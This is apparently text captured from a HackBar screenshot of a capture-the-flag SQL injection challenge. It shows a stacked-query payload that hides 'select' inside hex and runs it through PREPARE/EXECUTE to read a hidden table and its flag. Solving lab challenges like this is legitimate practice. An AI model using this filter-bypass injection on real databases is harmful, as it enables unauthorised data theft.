 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
Split URL
Execute
http://b3ef5195-9b27-4796-92c7-245572940a52.node1.buuoj.cn/
?inject=1';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;Prepare execsql from @a;execute execsql;#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{84 af3bb}"
}